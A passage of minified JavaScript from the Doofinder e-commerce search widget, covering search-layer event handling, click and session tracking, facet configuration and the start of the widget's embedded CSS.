a.callbacks.resultsReceived&&a.callbacks.resultsReceived.constructor===Function&&a.callbacks.resultsReceived(b),a.hidden||a.layer.show(),b.results.length)return a.layer.find(".df-empty").each(function(a){return c(a).remove()})}),this.queryInputWidget.bind("df:typing_stopped",function(b){var c;if(a.session&&!a.session.deleted||(c=k(navigator.userAgent+" "+navigator.language+" "+window.location.host+" "+(new Date).getTime()+" "+String(Math.floor(1e4*Math.random()))),a.session=new e("doofhit"+a.controller.hashid),a.session.init(c,1),a.session.isNew&&a.controller.registerSession(c)),a.session.set("query",a.controller.status.params.query,1),a.googleAnalytics||null===a.googleAnalytics)return o({eventCategory:"doofinder",eventAction:"search/"+a.controller.hashid,eventLabel:b})}),this.headerWidget&&this.headerWidget.bind("df:rendered",function(b){var d,e;return e=a.layer.find("a[data-viewmode]"),d=[],e.each(function(a){var b;if(b=c(a).data("viewmode"))return d.push(b)}),e.each(function(b){return c(b).on("click",function(b){var e;if(b.preventDefault(),d.forEach(function(b){if(a.layer.hasClass(b))return a.layer.removeClass(b)}),e=c(this).data("viewmode"))return a.layer.addClass(e)})})}),this.resultsWidget.bind("df:rendered",function(b){var d,e,f,g,h,i,j,k,l,m,n,o;if(a.urlHash&&!a.hidden&&(g=a.controller.statusQueryString("#/"+a.mainContainerId+"/"),k=window.location.origin||window.location.protocol+"//"+window.location.host,d=""+k+window.location.pathname+window.location.search,window.history.replaceState({},".",""+d+g)),b.results.length&&(i=parseFloat(a.layer.find(".df-results__item").width()),m=c("#"+a.display.results.containerId),n=parseFloat(m.width()),o=Math.floor((n+1)/i),a.leftover=o-(b.results.length-a.leftover)%o,a.leftover!==1/0))for(h=j=1,l=a.leftover;1<=l?j<=l:j>=l;h=1<=l?++j:--j)m.children().first().append('<div class="df-results__item df-empty"></div>');if(f=c(this).height(),e=m?m.height():0,!isNaN(f)&&!isNaN(e)&&f<e&&b.page*a.rpp<b.total)return a.controller.nextPage()}),this.layer.on("click","a[data-df-hitcounter]",function(b){var d,e,f;if(!a.productClicked)return d=c(this).data("df-hitcounter"),f=c(this).attr("href"),a.session&&(e=a.session.get("session_id")||"ffffffffffffffffffffffffffffffff",a.controller.registerClick(d,{sessionId:e}),a.session.set("dfid",d,1),a.session.set("query",a.controller.status.params.query,1)),"undefined"!=typeof a.callbacks.hit&&a.callbacks.hit.constructor===Function&&a.callbacks.hit(b,f),(a.googleAnalytics||null===a.googleAnalytics)&&o({eventCategory:"doofinder",eventAction:"click/"+a.controller.hashid,eventLabel:f}),a.productClicked=!0}),this.layer.on("click","[data-close]",function(b){return b.preventDefault(),a.hide()}),c(document).on("keyup",function(b){if(27===b.keyCode)return a.hide()}),this.layer.on("click",'[data-toggle="panel"]',function(a){return a.preventDefault(),this.parentElement.classList.toggle("df-panel--collapse")}),this.layer.on("click",'[data-toggle="extra-content"]',function(a){var b,d,e;return b=this,e=b.textContent,b.textContent=e.trim()===this.getAttribute("data-text-normal").trim()?this.getAttribute("data-text-toggle"):this.getAttribute("data-text-normal"),d=c(this).parent().find("[data-extra-content]"),d.each(function(a){if(!c(a).hasClass("df-term--selected"))return c(a).toggleClass("df-hidden")})}),window.location.hash&&this.urlHash&&window.location.hash.indexOf(this.mainContainerId)>-1&&(document.querySelector(this.queryInputSelector).value=this.controller.setStatusFromString(window.location.hash,"#/"+this.mainContainerId+"/")),this.redirections)return c(this.queryInputSelector).on("keyup",function(b){var d,e,f,g,h;if(13===b.keyCode){if(h=c(a.queryInputSelector).val().toLowerCase(),f=a.redirections.exact_match[h],null==f){e=a.redirections.broad_match;for(d in e)g=e[d],h.indexOf(d)>=0&&(f=g)}if(null!=f)return b.preventDefault(),document.location=f}})},b.prototype.__obtainFormat=function(a){var b;return b=function(b){var c,d,e,f,g,h,i,j;return b||0===b?(i="undefined"==typeof a.precision?2:a.precision,d=a.decimal||".",j=a.thousand||"",h=Math.pow(10,i),g=(Math.round(b*h)/h).toFixed(i),f=g<0?"-":"",c=""+parseInt(Math.abs(g||0).toFixed(i),10),e=c.length>3?c.length%3:0,g=f+(e?c.substr(0,e)+j:"")+c.substr(e).replace(/(\d{3})(?=\d)/g,"$1"+j)+(i?d+Math.abs(g).toFixed(i).split(".")[1]:""),a.format.replace(/%s/g,a.symbol).replace(/%v/g,g)):""}},b}(),b.exports=d}).call(this)},{"./translations":76,"./util":77,doofinder:4}],71:[function(a,b,c){(function(){var c,d,e,f,g,h,i;f=a("doofinder"),g=f.util.extend,e=f.util.bean,c=f.util.dfdom,h=a("./mobile/layer"),i=a("./util").viewPortWidth,a("./doofinder.css"),d=function(){function a(a,b,c){var d,e,h,i,j,k;this.initial=a,this.layerClass=c,Object.freeze(b),Object.defineProperty(this,"serverOptions",{value:b}),d=function(a){var b,c,d,e;if(null!=a.display&&null!=a.display.facets&&null!=a.display.facets.custom)for(e=a.display.facets.custom,c=0,d=e.length;c<d;c++)if(b=e[c],null!=b.template)return!0;return null!=a.display&&null!=a.display.facets&&a.display.facets.termsTemplate};try{d(this.initial)&&(h=this.initial.hashid,k=this.initial.zone,i=k+"-search.doofinder.com",j=new f.util.http,j.request({host:i,path:"/5/stuff?hashid="+h+"&data=has+terms+template"},function(){}))}catch(a){e=a,console.warn("Doofinder Logging If TermsTemplate: "+e)}this.defaultMobileOptions=g(!0,{display:{appendTo:null},maxWidth:767,launchOnClick:!1,form:{css:null,wraps:null},endpoint:this.serverOptions.mobile&&this.serverOptions.mobile.endpoint?this.serverOptions.mobile.endpoint:this.initial.zone+"-app.doofinder.com"},this.initial.mobile||{}),this.layerOptions=g(!0,{},{mobile:this.defaultMobileOptions},this.serverOptions,this.initial||{}),!(this.initial.display&&this.initial.display.results&&this.initial.display.results.template)||this.initial.searchParams&&this.initial.searchParams.transformer||g(!0,this.layerOptions,{searchParams:{transformer:null}})}return a.prototype.init=function(a){return null==a&&(a={}),this.layerOptions=g(!0,{},{mobile:this.defaultMobileOptions},this.serverOptions,this.initial||{},a)},a.prototype._mergeFacets=function(){var a,b,c,d,e,f,h,i,j,k,l,m,n,o,p,q,r,s;for(r=[],m=[],b=null==this.layerOptions.display?null:this.layerOptions.display.facets,s=null==this.layerOptions.display?null:this.layerOptions.display.translations,c=g(!0,{},b||{},{translations:s}),n=this.serverOptions.facets,d=0,i=n.length;d<i;d++)q=n[d],r.push(q.name);if(null!=this.layerOptions.display&&null!=this.layerOptions.display.facets&&null!=this.layerOptions.display.facets.custom&&this.layerOptions.display.facets.custom.length)for(o=this.layerOptions.display.facets.custom,f=0,j=o.length;f<j;f++)a=o[f],e=r.indexOf(a.name),e>-1&&(l=g(!0,this.serverOptions.facets[e],a),l=g(!0,{},c,l),m.push(l));else for(p=this.serverOptions.facets,h=0,k=p.length;h<k;h++)q=p[h],l=g(!0,{},c),l=g(!0,l,q),m.push(l);return g(!0,this.layerOptions,{display:{facets:{custom:m}}})},a.prototype.configure=function(){var a,b,d,e,j,k,l;return k=c(this.layerOptions.queryInput),null!=k&&k.off("keydown paste cut input change click"),c("#"+this.layerOptions.mainContainerId).remove(),null==(a=this.layerOptions).display&&(a.display={}),null!=this.serverOptions.facets&&(this._mergeFacets(),this.layerOptions.display.hasFacets=!0),this.layerOptions.display.currency=g(!0,this.serverOptions.currency,this.layerOptions.display.currency||{}),null==this.layerOptions.display.results&&(this.layerOptions.display.results={}),g(!0,this.layerOptions.display.results,{currency:this.layerOptions.display.currency||this.serverOptions.currency}),l={},this.layerOptions.display.results.urlParams&&(l.extraParams=this.layerOptions.display.results.urlParams),this.layerOptions.display.results.queryParam&&(l.queryParam=this.layerOptions.display.results.queryParam),this.layerOptions.display.results.urlParams=l,j=i()<=parseInt(this.layerOptions.mobile.maxWidth)&&this.serverOptions.hasMobileAddon&&!(null!=this.layerOptions.mobileLayer&&this.layerOptions.mobileLayer===!1)&&!this.layerOptions.showInMobile,d=this.serverOptions.is_mobile&&(!this.serverOptions.hasMobileAddon||!this.layerOptions.mobile),j?(e=g(!0,{},this.layerOptions.mobile),g(!0,this.layerOptions,e),delete this.layerOptions.display.facets,b=new f.Client(this.layerOptions.hashid,this.layerOptions.zone,5,null,this.layerOptions.address),this.controller=new f.Controller(b,null,this.layerOptions.searchParams),this.layer=new h(this.controller,this.layerOptions),this.layer.place(),this.layer.addWidgets(),this.layer.start()):d?void 0:(b=new f.Client(this.layerOptions.hashid,this.layerOptions.zone,5,null,this.layerOptions.address),this.controller=new f.Controller(b,null,this.layerOptions.searchParams),this.layer=new this.layerClass(this.controller,this.layerOptions),this.layer.place(),this.layer.addWidgets(),this.layer.start())},a.prototype.reset=function(){return this.init(),this.configure()},a.prototype.remove=function(){return c(this.initial.inputSelector).off("keydown paste cut input change click"),c("#"+this.layerOptions.mainContainerId).remove()},a}(),b.exports=d}).call(this)},{"./doofinder.css":72,"./mobile/layer":75,"./util":77,doofinder:4}],72:[function(a,b,c){var d=a("./../node_modules/cssify"),e='.df-btn--block,.df-card{width:100%}.df-classic,.df-slider,.df-slider *,.df-slider .noUi-pips,.df-slider .noUi-pips *{box-sizing:border-box}.df-card__description,.df-card__image,.df-classic,.df-classic .svg:not(:root),.df-results__item,i.doofinder-logo-small{overflow:hidden}.df-classic,.df-mobile{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}.df-classic .button,.df-classic .select,.df-mobile .button,.df-mobile .select{text-transform:none}.df-btn,.df-card__image,.df-layer--grid .df-card__price,.df-layer--grid .df-card__title,.df-slider .noUi-tooltip,.df-slider .noUi-value{text-align:center}.df-btn,.df-classic .a:active,.df-classic .a:hover,.df-mobile .a:active,.df-mobile .a:hover{outline:0}.df-banner{display:block;margin:0;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;padding:8px}.df-banner+.df-banner{margin-top:8px}.df-banner img{display:block;max-width:100%;margin:auto}.df-btn{display:inline-block;padding:7px 14px;border:1px solid transparent;vertical-align:middle;font:inherit;font-size:13px;line-height:1.5;text-decoration:none;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.df-classic .progress,.df-mobile .progress,.df-mobile .sub,.df-mobile .sup{vertical-align:baseline}.df-btn--small{padding:3.5px 7px;line-height:1.2}.df-btn--plain{border-width:0}.df-card,.df-term{border:1px solid transparent}.df-card{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;padding:16px}.df-card__content,.df-card__content__block:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal}.df-card__image{-webkit-box-flex:0;-webkit-flex:0 0 105px;-ms-flex:0 0 105px;flex:0 0 105px;display:block;width:105px;height:105px;margin:0 16px 0 0}.df-card__image img{display:block;max-width:100%;height:auto;max-height:100%;margin:auto}.df-card__content{-webkit-box-flex:1;-webkit-flex:1 0 0px;-ms-flex:1 0 0px;flex:1 0 0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.df-card__content__block{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;display:block;margin:0;padding:0}.df-card__content__block+.df-card__content__block{margin-top:16px}.df-card__content__block:first-child{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.df-card__content__block:last-child{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.df-card__description{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:16px 0 0;text-overflow:ellipsis}.df-card__price{margin:16px 0 0}.df-card__old-price,.df-card__regular-price,.df-card__sale-price{display:inline-block}.df-card__sale-price{margin-left:8px}.df-card__addtocart{max-width:200px}.df-panel{margin:0 0 16px}.df-panel [class*=grid]{float:none;margin-left:0}.df-panel__title{display:block;padding:8px;margin:0;background:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2212%22%20height%3D%2212%22%20viewBox%3D%220%200%2012%2012%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%0A%20%20%20%20%3Cg%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M10%207L3%207%203%206%2010%206%2010%207%2010%207Z%22%20fill%3D%22%23000000%22/%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M0%200L12%200%2012%2012%200%2012%200%200Z%22/%3E%0A%20%20%20%20%3C/g%3E%0A%3C/svg%3E%0A") right 8px center no-repeat!important;max-height:30px}.df-panel__content{padding:0}.df-panel__content__extra{display:none}.df-term{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:4px 8px;margin-bottom:4px}.df-term__count{margin-left:8px}.df-range{padding:8px}.df-slider{padding:40px 10px}.df-slider .noUi-target,.df-slider .noUi-target *{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.df-slider .noUi-target{position:relative;direction:ltr}.df-slider .noUi-base{width:100%;height:100%;position:relative;z-index:1}.df-slider .noUi-origin{position:absolute;right:0;top:0;left:0;bottom:0;border-radius:2px}.df-slider .noUi-handle{position:relative;z-index:1}.df-slider .noUi-stacking .noUi-handle{z-index:10}.df-slider .noUi-state-tap .noUi-origin{-webkit-transition:left .3s,top .3s;-o-transition:left .3s,top .3s;transition:left .3s,top .3s}.df-slider .noUi-state-drag *{cursor:inherit!important}.df-slider .noUi-base,.df-slider .noUi-handle{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.df-slider .noUi-horizontal .noUi-handle{top:-6px}.df-slider .noUi-vertical{width:18px}.df-slider .noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.df-slider .noUi-background{background:#FAFAFA}.df-slider .noUi-connect{background:#3FB8AF;-webkit-transition:background 450ms;-o-transition:background 450ms;transition:background 450ms}.df-slider .noUi-target{border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.df-slider .noUi-target.noUi-connect{box-shadow:inset 0 0 3px rgba(51,51,51,.45),0 3px 6px -5px #BBB}.df-slider .noUi-draggable{cursor:w-resize}.df-slider .noUi-vertical .noUi-draggable{cursor:n-resize}.df-slider .noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.df-slider .noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.df-slider .noUi-handle:after,.df-slider .noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.df-slider .noUi-handle:after{left:17px}.df-slider .noUi-vertical .noUi-handle:after,.df-slider .noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.df-slider .noUi-vertical .noUi-handle:after{top:17px}.df-slider [disabled] .noUi-connect,.df-slider [disabled].noUi-connect{background:#B8B8B8}.df-slider [disabled] .noUi-handle,.df-slider [disabled].noUi-origin{cursor:not-allowed}.df-slider .noUi-pips{position:absolute;color:#999}.df-slider .noUi-value{position:absolute}.df-slider .noUi-value-sub{color:#ccc;font-size:10px}.df-slider .noUi-marker{position:absolute;background:#CCC}.df-slider .noUi-marker-large,.df-slider .noUi-marker-sub{background:#AAA}.df-slider .noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%;z-index:-1}.df-slider .noUi-value-horizontal{-webkit-transform:translate3d(-50%,50%,0);transform:translate3d(-50%,50%,0);font-size:80%}.df-slider .noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.df-slider .noUi-marker-horizontal.noUi-marker-sub{height:10px}.df-slider .noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.df-slider .noUi-value-vertical{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);padding-left:25px}.df-slider .noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.df-slider .noUi-horizontal,.df-slider .noUi-marker-horizontal.noUi-marker-large{height:8px}.df-slider .noUi-marker-vertical.noUi-marker-sub{width:10px}.df-slider .noUi-marker-vertical.noUi-marker-large{width:15px}.df-slider .noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff}.df-slider .noUi-horizontal .noUi-handle::before,.df-slider .noUi-target[disabled] .noUi-tooltip{display:none}.df-slider .noUi-vertical .noUi-handle-lower .noUi-tooltip{left:120%}.df-slider .noUi-vertical .noUi-handle-upper .noUi-tooltip{right:120%}.df-slider .noUi-value-horizontal[data-position="0"]{-webkit-transform:translate3d(-8px,60%,0);transform:translate3d(-8px,60%,0);left:0}.df-slider .noUi-value-horizontal[data-position="50"]{-webkit-transform:translate3d(-50%,60%,0);transform:translate3d(-50%,60%,0);left:50%}.df-slider .noUi-value-horizontal[data-position="100"]{-webkit-transform:translate3d(4px,60%,0);transform:translate3d(4px,60%,0);right:0}.df-slider .noUi-background{background-color:#9AA4AC;box-shadow:none}.df-slider .noUi-connect{background-color:#fff;box-shadow:none}.df-slider .noUi-tooltip{font-size:80%;background-color:#b0b0b0;color:#fff;border-width:0;padding:2px 5px;white-space:nowrap}.df-slider .noUi-horizontal .noUi-handle{left:-9px;width:18px;height:18px;border:1px solid #ddd;border-radius:18px;cursor:ew-resize}.df-slider .noUi-target[disabled],.df-slider .noUi-target[disabled] .noUi-handle{cursor:not-allowed}.df-slider .noUi-horizontal .noUi-handle::after{width:8px;height:8px;border-radius:8px;background-color:#9AA4AC;left:4px;top:4px}.df-slider .noUi-horizontal .noUi-handle.noUi-active::after,.df-slider .noUi-horizontal .noUi-handle:hover::after{background-color:#333}.df-slider .noUi-target[disabled],.df-slider .noUi-target[disabled] .noUi-background,.df-slider .noUi-target[disabled] .noUi-connect,.df-slider .noUi-target[disabled] .noUi-handle.noUi-active::after,.df-slider .noUi-target[disabled] .noUi-handle::after,.df-slider .noUi-target[disabled] .noUi-handle:hover::after{background-color:#d2d6da}.df-slider .noUi-horizontal .noUi-handle-upper .noUi-tooltip{right:0;bottom:-24px}.df-slider .noUi-horizontal .noUi-handle-lower .noUi-tooltip{top:-24px}.df-panel--complete .df-panel__content__extra{display:block}.df-panel--collapse .df-panel__title{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20fill%3D%22%23000000%22%20width%3D%2212%22%20height%3D%2212%22%20viewBox%3D%220%200%2012%2012%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%0A%20%20%20%20%3Cg%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M10%207L7%207%207%2010%206%2010%206%207%203%207%203%206%206%206%206%203%207%203%207%206%2010%206%2010%207%2010%207Z%22%20fill%3D%22%23000000%22/%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M0%200L12%200%2012%2012%200%2012%200%200Z%22/%3E%0A%20%20%20%20%3C/g%3E%0A%3C/svg%3E%0A")!important;margin-bottom:0}.df-panel--collapse .df-panel__content>*{display:none}.df-panel--collapse .df-panel__content .df-term--selected{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.df-icon{display:inline-block;line-height:24px;width:24px;height:24px}.df-results{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.df-results__content{list-style:none;padding:0;margin:0}.df-separator{margin:0;height:1px;background:#ccc;border:0}.df-header,.df-main,.df-panel,.df-panel__title,.df-results,.df-term{background-color:inherit}.df-layer--grid .df-results__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.df-layer--grid .df-results__item{-webkit-box-flex:1;-webkit-flex:1 0 210px;-ms-flex:1 0 210px;flex:1 0 210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.df-layer--grid .df-card{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.df-layer--grid .df-card__image{-webkit-box-flex:1;-webkit-flex:1 1 178px;-ms-flex:1 1 178px;flex:1 1 178px;width:inherit;height:178px;margin:0 0 16px}.df-layer--grid .df-card__content{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.df-layer--grid .df-card__addtocart{max-width:none}.df-layer--grid .df-card__description{display:none}.df-layer--grid .df-card__title{font-weight:400}.df-card__old-price,.df-card__regular-price,.df-card__sale-price,.df-card__title,.df-classic .b,.df-classic .strong,.df-panel__title{font-weight:700}.df-header{border-color:#eee}.df-results{padding:0}.df-panel__title{color:#333;font-family:Arial,sans-serif;text-decoration:none}.df-panel__subtitle{color:#747474}.df-term{line-height:1.4;text-decoration:none;color:#333}.df-term:active,.df-term:focus,.df-term:hover{border-radius:4px;background-color:#eee;border-color:#eee;text-decoration:none}.df-term__count{color:#747474}.df-term.df-term--selected{border-radius:4px;background-color:#F30018;border-color:#F30018;color:#fff}.df-term.df-term--selected:active,.df-term.df-term--selected:focus,.df-term.df-term--selected:hover{background-color:#da0015;border-color:#da0015}.df-term.df-term--selected:hover{color:#fff}.df-term.df-term--selected .df-term__count{color:inherit}.df-card{background-color:inherit;border-color:#f7f7f7}.df-card:hover{background-color:#fafafa}.df-card:empty:hover,.df-card__image{background-color:inherit}.df-card__content__block:first-child,.df-card__content__block:first-child:link,.df-card__content__block:first-child:visited{color:inherit;text-decoration:none}.df-card__description{font-size:13px}.df-card__old-price{text-decoration:line-through}.df-card__sale-price{color:red}.df-btn{color:#fff;background-color:#4D5154;border-color:#4D5154}.df-btn:active,.df-btn:focus,.df-btn:hover{background-color:#414447;border-color:#414447}.df-btn.df-card__addtocart{background-color:#F30018;color:#fff;border:none;border-radius:4px}.df-btn.df-card__addtocart:active,.df-btn.df-card__addtocart:focus,.df-btn.df-card__addtocart:hover{color:#fff;background-color:#da0015;border-color:#da0015}.df-btn--plain,.df-btn--plain:active,.df-btn--plain:focus,.df-btn--plain:hover{background-color:transparent;border-color:transparent}.df-btn--plain{color:#747474}.df-btn--plain:hover{color:#333}.df-nav--tabs{background:#fff;border-bottom:1px solid #ccc}.df-nav--tabs .df-nav__link{font-size:13px;border-top-right-radius:4px;border-top-left-radius:4px}.df-nav--tabs .df-nav__link,.df-nav--tabs .df-nav__link:link,.df-nav--tabs .df-nav__link:visited{color:inherit;text-decoration:none}.df-nav--tabs .df-nav__link:focus,.df-nav--tabs .df-nav__link:hover{border-color:#ccc #ccc transparent}.df-nav--tabs .df-nav__item--active .df-nav__link{font-weight:700;background-color:#fff;border-color:#ccc #ccc transparent}.df-icon svg{fill:#747474}.df-icon:active svg,.df-icon:focus svg,.df-icon:hover svg{fill:#4D5154}.df-icon--close svg{fill:#747474}.df-icon--close:active svg,.df-icon--close:focus svg,.df-icon--close:hover svg{fill:#da0015}#doofinderLogo{position:absolute;right:12px;bottom:3px;font-size:9px!important;line-height:150%;float:none;margin:0;padding:0;border:0}#doofinderLogo a{text-decoration:none!important;color:#606569!important}i.doofinder-logo-small{display:inline-block;width:39px;height:10px;margin:0;padding:0;border:0;text-indent:-9999px;background-repeat:no-repeat;background-image:url([data-uri]%3D%3D);position:relative;top:2px}html.df-fix-layout,html.df-fix-layout body{overflow:hidden;margin:0;padding:0;width:100%;height:100%;position:relative}.df-hidden{display:none}.df-classic{font-family:sans-serif;z-index:2147483647}.df-classic *,.df-classic :after,.df-classic :before{box-sizing:inherit}.df-classic .article,.df-classic .aside,.df-classic .figcaption,.df-classic .figure,.df-classic .footer,.df-classic .header,.df-classic .hgroup,.df-classic .menu,.df-classic .nav,.df-classic .section{display:block}.df-classic [hidden]{display:none}.df-classic .abbr[title]{border-bottom:1px dotted}.df-classic .small{font-size:80%}.df-classic .sub,.df-classic .sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.df-classic .sup{top:-.5em}.df-classic .sub{bottom:-.25em}.df-classic .img{border:0}.df-classic .figure{margin:1em 40px}.df-classic .hr{box-sizing:content-box}.df-classic .pre{overflow:auto}.df-classic .code,.df-classic .kbd,.df-classic .pre,.df-classic .samp{font-family:monospace,monospace;font-size:1em}.df-classic .input,.df-classic .optgroup,.df-classic .select,.df-classic .textarea{color:inherit;font:inherit;margin:0}.df-classic .optgroup,.df-mobile .b,.df-mobile .strong{font-weight:700}.df-classic .button{overflow:visible}.df-classic .df-aside__content,.df-classic .df-results{overflow-y:auto;overflow-x:hidden}.df-classic .button,.df-classic .input[type=reset],.df-classic .input[type=submit],.df-classic html .input[type=button]{-webkit-appearance:button;cursor:pointer}.df-classic .button[disabled],.df-classic html .input[disabled]{cursor:default}.df-classic .button::-moz-focus-inner,.df-classic .input::-moz-focus-inner{border:0;padding:0}.df-classic .input{line-height:normal}.df-classic .input[type=radio],.df-classic .input[type=checkbox]{box-sizing:border-box;padding:0}.df-classic .input[type=number]::-webkit-inner-spin-button,.df-classic .input[type=number]::-webkit-outer-spin-button{height:auto}.df-classic .input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}.df-classic .input[type=search]::-webkit-search-cancel-button,.df-classic .input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.df-classic .fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}.df-classic .legend{border:0;padding:0}.df-classic .textarea{overflow:auto}.df-classic .df-aside__content,.df-classic .df-results,.df-mobile{-webkit-overflow-scrolling:touch}.df-classic .table{border-collapse:collapse;border-spacing:0}.df-classic .td,.df-classic .th{padding:0}.df-classic a,.df-classic a:hover{color:initial}@media (max-width:960px){.df-classic{width:100%!important;left:0!important;margin-left:0!important}}.df-classic .df-classic__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;position:static;width:100%;height:100%;padding:0;margin:0}.df-classic .df-aside{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;min-width:210px;padding:0}.df-classic .df-aside__header{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;display:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:30px;padding:0 4px;border-width:0;border-bottom:1px solid transparent}.df-classic .df-header,.df-classic .df-main{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-direction:normal}.df-classic .df-aside__content{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:8px;border-width:0}.df-classic .df-main{-webkit-box-flex:1;-webkit-flex:1 0 226px;-ms-flex:1 0 226px;flex:1 0 226px;display:flex;-webkit-box-orient:vertical;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;position:relative;overflow-x:hidden}.df-classic .df-header{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:30px;display:flex;-webkit-box-orient:horizontal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;padding:4px;border-style:solid;border-width:0 0 1px}.df-classic .df-header>div{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.df-classic .df-header>div:nth-child(1){-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.df-classic .df-header>div:nth-child(2){-webkit-box-flex:2;-webkit-flex:2 1 auto;-ms-flex:2 1 auto;flex:2 1 auto;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.df-classic .df-header>div:nth-child(3){-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.df-classic #doofinderLogo{right:16px}.df-classic{font-size:14px;color:#333;background-color:#fff;border:1px solid #ccc;border-radius:4px}.df-classic .df-header,.df-classic .df-panel__title,.df-classic .df-term{font-size:13px}.df-classic .df-aside{background-color:#fafafa}.df-classic .df-aside__header{border-style:solid;border-color:transparent transparent transparent #eee}.df-classic 